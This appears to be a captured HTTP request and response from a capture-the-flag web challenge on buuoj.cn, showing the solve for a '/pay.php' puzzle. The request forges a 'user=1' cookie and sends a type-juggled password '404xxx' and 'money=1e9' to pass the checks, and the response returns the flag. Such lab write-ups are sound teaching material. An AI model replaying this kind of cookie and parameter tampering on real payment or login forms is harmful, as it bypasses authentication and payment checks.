 Raw Params Headers Hex
POST /pay.php HTTP/1.1
Host: 6df1e698-2c3b-407c-8526-bbf796e01bb6.node5.buuoj.cn:81
Content-Length: 27
Cache-Control: max-age=0
Origin: http://6df1e698-2c3b-407c-8526-bbf796e01bb6.node5.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://6df1e698-2c3b-407c-8526-bbf796e01bb6.node5.buuoj.cn:81/pay.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: user=1
Connection: close
password=404xxx&money=1e9
Raw Headers Hex HTML Render
<h2>Flag</h2>
<p>Flag need your 100000000 money</p>
</header>
<section class="wrapper style5">
<div class="inner">
<h3>attention</h3>
<p>If you want to buy the FLAG:</br>
You must be a student from CUIT!!!</br>
You must be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>flag{a0b9797c-bda4-40ee-84bd-d38a71140e29}
</br>
</p>
<hr />
</div>
</section>
</article>